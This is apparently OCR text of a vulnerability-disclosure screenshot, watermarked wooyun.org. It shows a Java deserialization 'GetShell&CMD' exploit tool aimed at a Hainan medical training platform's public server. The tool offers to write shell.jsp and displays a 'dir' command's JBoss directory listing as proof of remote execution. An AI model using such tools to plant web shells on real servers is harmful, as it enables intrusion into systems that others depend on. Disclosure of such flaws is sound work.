 海南省住院医师规范化培训综合管理平台 - Windows Internet Explorer
http://218.77.183.146/rct/indexgo
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
海南省住院医师规范化培训综合管理平台
海南省住院医师规范化培训综合管理平台
报名事项 政策法规 医院介绍 联系我们
10
診察室
Examination Room
让我们一起
在这里放飞年轻的梦想
用户名
密 码
登录 忘记密码
新学员注册 老学员注册
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.77.183.146:8080
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: dir Execute
classpath.sh probe.bat shutdown.bat wsconsume.bat wstools.bat
jboss_init_hpux.sh probe.sh shutdown.jar wsconsume.sh wstools.sh
jboss_init_redhat.sh run.bat shutdown.sh wsprovide.bat
jboss_init_suse.sh run.conf twiddle.bat wsprovide.sh
jboss.sh run.jar twiddle.jar wsrunclient.bat
jboss.sh.bak run.sh twiddle.sh wsrunclient.sh
好医生医学教育中心
www.wooyun.org